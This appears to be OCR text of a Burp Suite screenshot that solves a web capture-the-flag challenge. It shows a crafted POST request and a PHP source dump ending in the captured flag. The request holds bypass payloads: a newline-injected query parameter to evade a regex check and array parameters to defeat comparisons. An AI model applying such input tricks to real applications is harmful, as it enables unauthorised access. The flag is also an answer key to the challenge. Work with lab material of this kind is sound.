 Burp Suite Professional v2020.2 - Temporary Project - licensed to xi
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://node4.anna.nssctf.cn:28908
Request
Raw Params Headers Hex
1 POST /?aaa=%0apass_the_level_1%23 HTTP/1.1
2 Host: node4.anna.nssctf.cn:28908
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0)
Gecko/20100101 Firefox/143.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 48
12
13 admin[]=1&root_pwd[]=2&level_3={“result”:null}
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
#DD0000">"success:"</span><span style="color: #007700">.</span><span style="color: #0000BB"
>$flag</span><span style="color: #007700">;<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&
nbsp;&nbsp;&nbsp;&nbsp;}<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&
nbsp;&nbsp;&nbsp;&nbsp;else&nbsp;{<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&
nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><span style="color:
#DD0000">"you&nbsp;never&nbsp;beat&nbsp;me!"</span><span style="color: #007700">;<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&
nbsp;&nbsp;&nbsp;&nbsp;}<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&
nbsp;}<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&
nbsp;else{<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&
nbsp;&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><span style="color: #DD0000">"out"</span><
span style="color: #007700">;<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&
nbsp;}<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;else{<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&
nbsp;<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&
nbsp;die(</span><span style="color: #DD0000">"no"</span><span style="color: #007700">);<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #FF8000">
//&nbsp;perform&nbsp;validations&nbsp;on&nbsp;the&nbsp;form&nbsp;data<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #007700">}<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;else{<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><
span style="color: #DD0000">'&lt;p&gt;out!&lt;/p&gt;'</span><span style="color: #007700">;<
br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br /><br />&nbsp;&nbsp;&nbsp;&nbsp;}
<br />&nbsp;&nbsp;&nbsp;&nbsp;<br />&nbsp;&nbsp;&nbsp;&nbsp;else{<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><span style="color:
#DD0000">'nonono!'</span><span style="color: #007700">;<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br
/><br />&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><span style="color: #DD0000">'&lt;hr&gt;'
</span><span style="color: #007700">;<br />}<br /><br /></span><span style="color: #0000BB"
>?&gt;</span>&nbsp;</span>
12 </code>here is level 2here is level 3,do you kown how to overcome
it?success:NSSCTF{c2252701-350f-43d9-ba1f-4ebccc9b22f9}
13 <hr>
? < + > Type a search term 0 matches
Done 9,114 bytes | 14 millis